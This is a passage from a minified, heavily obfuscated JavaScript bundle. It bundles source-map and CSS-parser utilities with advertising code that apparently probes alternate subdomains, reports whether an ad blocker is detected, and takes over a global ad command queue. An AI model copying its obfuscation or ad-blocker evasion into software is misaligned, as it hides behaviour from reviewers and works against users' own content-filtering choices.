0===l||null===(l=l[s(395)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2534)](Math[r(1900)]()*t),elem:function(t){const e=r;return t[this[e(299)](t[e(1306)])]},num:function(t,e){const n=r;return Math[n(2534)](Math[n(1900)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2315)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2952)](n(2975)[n(2597)](this[n(2315)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1160)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1f;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(888)][n(2773)](e))return o=!1,o;if([n(677),n(673),n(3180),n(170),n(1921),n(2886),n(1822),n(539),n(939),n(2722),n(1986),n(3001),n(697)][n(2773)](e))return o=!0,o;if(e[n(2063)](n(2490))||e[n(2063)](n(1373))||e[n(577)](n(1474))||e[n(577)](n(2843))||n(1502)===e)return o=!1,o;const i=new URL(e);i[n(682)]="0."[n(2304)](i[n(682)]),i[n(863)]=n(1755);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(649)](),endpoint:i[n(979)]});try{const t=await Promise[n(2982)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2770),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(682)]=n[e(682)][e(429)](".")[e(484)](1)[e(1190)]("."),t=n[e(979)]}return t}function l(t,e){const n=a1f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)][n(429)](".")[n(484)](1)[n(1190)](".")),t=r[n(979)]):(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)]),t=r[n(979)]),t}function u(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return Number[e(362)](n[e(682)][e(429)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1f;var i=n(9155),o=Object[r(395)][r(809)],s=r(172)!=typeof Map;function a(){const t=r;this[t(631)]=[],this[t(1660)]=s?new Map:Object[t(2803)](null)}a[r(1794)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1306)];o<s;o++)i[n(2074)](t[o],e);return i},a[r(395)][r(316)]=function(){const t=r;return s?this[t(1660)][t(316)]:Object[t(2170)](this[t(1660)])[t(1306)]},a[r(395)][r(2074)]=function(t,e){const n=r;var a=s?t:i[n(1381)](t),c=s?this[n(2052)](t):o[n(2850)](this[n(1660)],a),l=this[n(631)][n(1306)];c&&!e||this[n(631)][n(2952)](t),c||(s?this[n(1660)][n(2202)](t,l):this[n(1660)][a]=l)},a[r(395)][r(2052)]=function(t){const e=r;if(s)return this[e(1660)][e(2052)](t);var n=i[e(1381)](t);return o[e(2850)](this[e(1660)],n)},a[r(395)][r(627)]=function(t){const e=r;if(s){var n=this[e(1660)][e(2013)](t);if(n>=0)return n}else{var a=i[e(1381)](t);if(o[e(2850)](this[e(1660)],a))return this[e(1660)][a]}throw new Error('"'+t+e(1313))},a[r(395)].at=function(t){const e=r;if(t>=0&&t<this[e(631)][e(1306)])return this[e(631)][t];throw new Error(e(2799)+t)},a[r(395)][r(2149)]=function(){const t=r;return this[t(631)][t(484)]()},e.C=a},540:(t,e,n)=>{const r=a1f;var i=n(7476);e[r(551)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(551)](n)}while(a>0);return s},e[r(2226)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1306)],d=0,h=0;do{if(e>=u)throw new Error(o(1006));if(-1===(a=i[o(2226)](t[o(843)](e++))))throw new Error(o(2378)+t[o(2597)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1140)]=(l=(c=d)>>1,1&~c?l:-l),n[o(569)]=e}},7476:(t,e)=>{const n=a1f;var r=n(178)[n(429)]("");e[n(551)]=function(t){const e=n;if(0<=t&&t<r[e(1306)])return r[t];throw new TypeError(e(1980)+t)},e[n(2226)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1f;var i=n(9155);function o(){const t=a1f;this[t(631)]=[],this[t(2771)]=!0,this[t(3081)]={generatedLine:-1,generatedColumn:0}}o[r(395)][r(240)]=function(t,e){const n=r;this[n(631)][n(1619)](t,e)},o[r(395)][r(2074)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3081)])[e(491)],a=o[e(491)],c=n[e(693)],l=o[e(693)],a>s||a==s&&l>=c||i[e(1106)](n,o)<=0?(this[e(3081)]=t,this[e(631)][e(2952)](t)):(this[e(2771)]=!1,this[e(631)][e(2952)](t))},o[r(395)][r(2149)]=function(){const t=r;return this[t(2771)]||(this[t(631)][t(2432)](i[t(1106)]),this[t(2771)]=!0),this[t(631)]},e.P=o},241:(t,e,n)=>{const r=a1f;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1f;t||(t={}),this[e(1425)]=o[e(1690)](t,e(1441),null),this[e(1197)]=o[e(1690)](t,e(1124),null),this[e(1024)]=o[e(1690)](t,e(1621),!1),this[e(970)]=o[e(1690)](t,e(1238),!1),this[e(2704)]=new s,this[e(2639)]=new s,this[e(1754)]=new a,this[e(1682)]=null}c[r(395)][r(662)]=3,c[r(2537)]=function(t,e){const n=r;var i=t[n(1124)],s=new c(Object[n(2710)](e||{},{file:t[n(1441)],sourceRoot:i}));return t[n(2644)]((function(t){const e=n;var r={generated:{line:t[e(491)],column:t[e(693)]}};null!=t[e(1791)]&&(r[e(1791)]=t[e(1791)],null!=i&&(r[e(1791)]=o[e(2876)](i,r[e(1791)])),r[e(2006)]={line:t[e(553)],column:t[e(2177)]},null!=t[e(1355)]&&(r[e(1355)]=t[e(1355)])),s[e(1680)](r)})),t[n(877)][n(1619)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2876)](i,e)),s[r(2704)][r(2052)](a)||s[r(2704)][r(2074)](a);var c=t[r(1571)](e);null!=c&&s[r(3093)](e,c)})),s},c[r(395)][r(1680)]=function(t){const e=r;var n=o[e(1690)](t,e(1033)),i=o[e(1690)](t,e(2006),null),s=o[e(1690)](t,e(1791),null),a=o[e(1690)](t,e(1355),null);(this[e(1024)]||!1!==this[e(1202)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2704)][e(2052)](s)||this[e(2704)][e(2074)](s)),null!=a&&(a=String(a),this[e(2639)][e(2052)](a)||this[e(2639)][e(2074)](a)),this[e(1754)][e(2074)]({generatedLine:n[e(2844)],generatedColumn:n[e(1062)],originalLine:null!=i&&i[e(2844)],originalColumn:null!=i&&i[e(1062)],source:s,name:a}))},c[r(395)][r(3093)]=function(t,e){const n=r;var i=t;null!=this[n(1197)]&&(i=o[n(2876)](this[n(1197)],i)),null!=e?(this[n(1682)]||(this[n(1682)]=Object[n(2803)](null)),this[n(1682)][o[n(1381)](i)]=e):this[n(1682)]&&(delete this[n(1682)][o[n(1381)](i)],0===Object[n(1250)](this[n(1682)])[n(1306)]&&(this[n(1682)]=null))},c[r(395)][r(2788)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1441)])throw new Error(i(1145));a=t[i(1441)]}var c=this[i(1197)];null!=c&&(a=o[i(2876)](c,a));var l=new s,u=new s;this[i(1754)][i(240)]((function(e){const r=i;if(e[r(1791)]===a&&null!=e[r(553)]){var s=t[r(2297)]({line:e[r(553)],column:e[r(2177)]});null!=s[r(1791)]&&(e[r(1791)]=s[r(1791)],null!=n&&(e[r(1791)]=o[r(1190)](n,e[r(1791)])),null!=c&&(e[r(1791)]=o[r(2876)](c,e[r(1791)])),e[r(553)]=s[r(2844)],e[r(2177)]=s[r(1062)],null!=s[r(1355)]&&(e[r(1355)]=s[r(1355)]))}var d=e[r(1791)];null==d||l[r(2052)](d)||l[r(2074)](d);var h=e[r(1355)];null==h||u[r(2052)](h)||u[r(2074)](h)}),this),this[i(2704)]=l,this[i(2639)]=u,t[i(877)][i(1619)]((function(e){const r=i;var s=t[r(1571)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2876)](c,e)),this[r(3093)](e,s))}),this)},c[r(395)][r(1202)]=function(t,e,n,i){const o=r;if(e&&o(2394)!=typeof e[o(2844)]&&o(2394)!=typeof e[o(1062)]){var s=o(3048);if(this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}if((!(t&&o(2844)in t&&o(1062)in t&&t[o(2844)]>0&&t[o(1062)]>=0)||e||n||i)&&!(t&&o(2844)in t&&o(1062)in t&&e&&o(2844)in e&&o(1062)in e&&t[o(2844)]>0&&t[o(1062)]>=0&&e[o(2844)]>0&&e[o(1062)]>=0&&n)){if(s=o(2326)+JSON[o(2125)]({generated:t,source:n,original:e,name:i}),this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}},c[r(395)][r(3004)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1754)][t(2149)](),g=0,b=p[t(1306)];g<b;g++){if(e="",(n=p[g])[t(491)]!==l)for(c=0;n[t(491)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1106)](n,p[g-1]))continue;e+=","}e+=i[t(551)](n[t(693)]-c),c=n[t(693)],null!=n[t(1791)]&&(a=this[t(2704)][t(627)](n[t(1791)]),e+=i[t(551)](a-f),f=a,e+=i[t(551)](n[t(553)]-1-d),d=n[t(553)]-1,e+=i[t(551)](n[t(2177)]-u),u=n[t(2177)],null!=n[t(1355)]&&(s=this[t(2639)][t(627)](n[t(1355)]),e+=i[t(551)](s-h),h=s)),m+=e}return m},c[r(395)][r(1694)]=function(t,e){const n=r;return t[n(1034)]((function(t){const r=n;if(!this[r(1682)])return null;null!=e&&(t=o[r(2876)](e,t));var i=o[r(1381)](t);return Object[r(395)][r(809)][r(2850)](this[r(1682)],i)?this[r(1682)][i]:null}),this)},c[r(395)][r(2646)]=function(){const t=r;var e={version:this[t(662)],sources:this[t(2704)][t(2149)](),names:this[t(2639)][t(2149)](),mappings:this[t(3004)]()};return null!=this[t(1425)]&&(e[t(1441)]=this[t(1425)]),null!=this[t(1197)]&&(e[t(1124)]=this[t(1197)]),this[t(1682)]&&(e[t(750)]=this[t(1694)](e[t(877)],e[t(1124)])),e},c[r(395)][r(649)]=function(){const t=r;return JSON[t(2125)](this[t(2646)]())},e.x=c},9155:(t,e)=>{const n=a1f;e[n(1690)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1306)])return r;throw new Error('"'+e+i(2555))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(375)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1793)]&&(r+=t[e(1793)]+":"),r+="//",t[e(2325)]&&(r+=t[e(2325)]+"@"),t[e(682)]&&(r+=t[e(682)]),t[e(1981)]&&(r+=":"+t[e(1981)]),t[e(152)]&&(r+=t[e(152)]),r}e[n(1245)]=o,e[n(1884)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(152)])return t;i=a[r(152)]}for(var c=e[r(3062)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(627)]("/",u))){l[r(2952)](i[r(484)](u));break}for(l[r(2952)](i[r(484)](u,d));d<i[r(1306)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1306)]-1;d>=0;d--)"."===(h=l[d])?l[r(2575)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2575)](d+1,f),f=0):(l[r(2575)](d,2),f--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(152)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1306)];r++)if(c[r][e(1212)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2798)]}var o=a(t);return c[e(1436)]({input:t,result:o}),c[e(1306)]>32&&c[e(441)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(152)]||"/"),a&&!a[r(1793)])return c&&(a[r(1793)]=c[r(1793)]),s(a);if(a||e[r(375)](i))return e;if(c&&!c[r(682)]&&!c[r(152)])return c[r(682)]=e,s(c);var u="/"===e[r(2597)](0)?e:l(t[r(1814)](/\/+$/,"")+"/"+e);return c?(c[r(152)]=u,s(c)):u}e[n(1851)]=l,e[n(1190)]=u,e[n(3062)]=function(t){const e=n;return"/"===t[e(2597)](0)||r[e(2744)](t)},e[n(2876)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1814)](/\/$/,"");for(var i=0;0!==e[r(627)](t+"/");){var o=t[r(2978)]("/");if(o<0)return e;if((t=t[r(484)](0,o))[r(375)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1768))+e[r(2012)](t[r(1306)]+1)};var d=!(n(1567)in Object[n(2803)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1306)];if(r<9)return!1;if(95!==t[e(843)](r-1)||95!==t[e(843)](r-2)||111!==t[e(843)](r-3)||116!==t[e(843)](r-4)||111!==t[e(843)](r-5)||114!==t[e(843)](r-6)||112!==t[e(843)](r-7)||95!==t[e(843)](r-8)||95!==t[e(843)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(843)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1381)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2338)]=d?h:function(t){const e=n;return f(t)?t[e(484)](1):t},e[n(936)]=function(t,e,r){const i=n;var o=m(t[i(1791)],e[i(1791)]);return 0!==o||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1596)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1760)]=function(t,e,r){const i=n;var o=t[i(491)]-e[i(491)];return 0!==o||0!=(o=t[i(693)]-e[i(693)])||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1060)]=function(t,e,r){const i=n;var o=t[i(693)]-e[i(693)];return 0!==o||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1106)]=function(t,e){const r=n;var i=t[r(491)]-e[r(491)];return 0!==i||0!=(i=t[r(693)]-e[r(693)])||0!==(i=m(t[r(1791)],e[r(1791)]))||0!=(i=t[r(553)]-e[r(553)])||0!=(i=t[r(2177)]-e[r(2177)])?i:m(t[r(1355)],e[r(1355)])},e[n(2079)]=function(t){const e=n;return JSON[e(1426)](t[e(1814)](/^\)]}'[^\n]*\n/,""))},e[n(417)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1306)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1108));if(a[i(152)]){var c=a[i(152)][i(2978)]("/");c>=0&&(a[i(152)]=a[i(152)][i(1820)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1f;return(r=e(2913)==typeof Symbol&&e(1702)==typeof Symbol[e(139)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2913)==typeof Symbol&&t[n(2029)]===Symbol&&t!==Symbol[n(395)]?n(1702):typeof t})(t)}function i(t,e,n){const i=a1f;return o=function(t){const e=a1f;if(e(775)!=r(t)||!t)return t;var n=t[Symbol[e(689)]];if(void 0!==n){var i=n[e(2850)](t,e(2562));if(e(775)!=r(i))return i;throw new TypeError(e(2489))}return String(t)}(e),(e=i(1702)==r(o)?o:o+"")in t?Object[i(1294)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1f(1586)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{x:()=>i});const i=r(2852)}},f={};function h(t){const e=a1f;var n=f[t];if(void 0!==n)return n[e(1219)];var r=f[t]={exports:{}};return a[t](r,r[e(1219)],h),r[e(1219)]}h.d=(t,e)=>{const n=a1f;for(var r in e)h.o(e,r)&&!h.o(t,r)&&Object[n(1294)](t,r,{enumerable:!0,get:e[r]})},h.g=function(){const t=a1f;if(t(775)==typeof globalThis)return globalThis;try{return this||new Function(t(1849))()}catch(e){if(t(775)==typeof window)return window}}(),h.o=(t,e)=>Object[XR(395)][XR(809)][XR(2850)](t,e),h.r=t=>{const e=XR;e(172)!=typeof Symbol&&Symbol[e(2142)]&&Object[e(1294)](t,Symbol[e(2142)],{value:e(1296)}),Object[e(1294)](t,e(2096),{value:!0})};var E={};(()=>{"use strict";const t=XR;var e={};h.r(e),h.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};h.r(n),h.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};h.r(r),h.d(r,{getTrace:()=>Ir,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Lr});var i={};h.r(i),h.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};h.r(o),h.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};h.r(s),h.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};h.r(a),h.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Oi,structure:()=>ji});var c={};h.r(c),h.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Vi,structure:()=>Zi,walkContext:()=>Xi});var l={};h.r(l),h.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};h.r(u),h.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};h.r(d),h.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var f={};h.r(f),h.d(f,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};h.r(m),h.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};h.r(p),h.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};h.r(g),h.d(g,{generate:()=>Wo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};h.r(b),h.d(b,{generate:()=>Bo,name:()=>Do,parse:()=>Vo,structure:()=>Zo,walkContext:()=>Xo});var w={};h.r(w),h.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};h.r(v),h.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};h.r(y),h.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};h.r(x),h.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};h.r(k),h.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};h.r(A),h.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};h.r(_),h.d(_,{generate:()=>Ls,name:()=>Ns,parse:()=>Is,structure:()=>Ws});var z={};h.r(z),h.d(z,{generate:()=>Fs,name:()=>Os,parse:()=>Rs,structure:()=>Us,xxx:()=>js});var S={};h.r(S),h.d(S,{generate:()=>Ds,name:()=>Ps,parse:()=>qs,structure:()=>Hs});var M={};h.r(M),h.d(M,{generate:()=>Bs,name:()=>Xs,parse:()=>Vs,structure:()=>Zs});var E={};h.r(E),h.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var T={};h.r(T),h.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var C={};h.r(C),h.d(C,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};h.r(N),h.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};h.r(W),h.d(W,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var I={};h.r(I),h.d(I,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};h.r(L),h.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};h.r(j),h.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};h.r(O),h.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Ca,structure:()=>Ta});var U={};h.r(U),h.d(U,{generate:()=>ja,name:()=>Wa,parse:()=>La,structure:()=>Ia});var R={};h.r(R),h.d(R,{generate:()=>Pa,name:()=>Oa,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Ua});var F={};h.r(F),h.d(F,{generate:()=>Za,name:()=>Ha,parse:()=>Xa,structure:()=>Da,walkContext:()=>qa});var P={};h.r(P),h.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};h.r(H),h.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var q={};h.r(q),h.d(q,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};h.r(D),h.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var X={};h.r(X),h.d(X,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var Z={};h.r(Z),h.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};h.r(V),h.d(V,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};h.r(B),h.d(B,{generate:()=>Uc,name:()=>Ic,parse:()=>Oc,structure:()=>jc,walkContext:()=>Lc});var J={};h.r(J),h.d(J,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var Y={};h.r(Y),h.d(Y,{generate:()=>Jc,name:()=>Zc,parse:()=>Bc,structure:()=>Vc});var G={};h.r(G),h.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};h.r(Q),h.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};h.r(K),h.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};h.r($),h.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};h.r(tt),h.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>f,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>W,Nth:()=>I,Number:()=>L,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};h.r(et),h.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Cl});var nt={};h.r(nt),h.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Is,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>qs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Xa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=h(9141),it=h(9324),ot=h(222),st=h(7549),at=h(8485);class ct{constructor(t){const e=a1f;this[e(326)]=t,(0,at.A)(this,e(2066),void 0),(0,at.A)(this,e(2273),void 0),(0,at.A)(this,e(1333),void 0)}[t(2120)](){this[t(2586)]()}[t(2586)](){const e=t;try{if(!this[e(326)]())return}catch(t){return t instanceof Error?st.A[e(2321)](t,e(716)[e(2304)](t[e(1021)]),t[e(2472)]):(st.A[e(2321)](t,e(760)[e(2304)](t[e(649)]()),t[e(2472)]),t=new Error(t[e(649)]())),void st.A[e(290)](e(2598),e(3082)+t[e(649)]())}let n=100;this[e(2273)]!==document[e(2775)][e(2900)]&&(this[e(2273)]=document[e(2775)][e(2900)],this[e(2066)]=(new Date)[e(1708)]()),this[e(1333)]!==window[e(218)]&&(this[e(1333)]=window[e(218)],this[e(2066)]=(new Date)[e(1708)]()),(new Date)[e(1708)]()-this[e(2066)]>6e4&&(n=1001),window[e(2495)]((()=>this[e(2586)]()),n)}}var lt=h(3189),ut=h(2691),dt=h(11),ht=h(1783),ft=h(5180),mt=h(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(194),e],["as",n],[i(2900),r]]);o&&s[i(2202)](i(549),"");const a=document[i(1707)](i(295));s[i(1619)](((t,e)=>a[i(321)](e,t))),document[i(2667)][i(1276)](a)},gt=e=>{const n=t,r=document[n(1707)](n(295));r[n(194)]=n(2726),r[n(2900)]=e,document[n(2667)][n(1276)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1034)]((t=>({id:t.id,refresh:t[i(147)][i(2169)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=h(1221);function vt(e){const n=t;return n(2382)===function(t){const e=n;try{return new URL(t)[e(368)][e(2013)](e(1365))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2393)]((t=>void 0!==t[n(666)])),i=new Set(r[n(1034)]((t=>t[n(666)].id)));for(const t of i){const i=r[n(2393)]((e=>e[n(666)].id===t)),o=i[n(1034)]((t=>t[n(666)][n(2959)])),s=o[n(1089)](((t,e)=>t+e),0);let a=Math[n(1900)]()*s;const c=o[n(323)]((t=>(a-=t)<0)),l=i[n(2393)](((t,e)=>e!==c));e=e[n(2393)]((t=>!l[n(2773)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1f;window[t(564)]&&window[t(564)](t(2624),2,(r=>{const i=t;i(2593)!==r[i(1832)]&&!1!==r[i(2019)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=h(5466),At=h(3772),_t=h(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2179)](n(1989)),null!==(r=window[n(2812)])&&void 0!==r&&r[n(1543)])return;const i=window[n(2812)]||[];window[n(2812)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(516)]())zt(t);const o=t=>{const 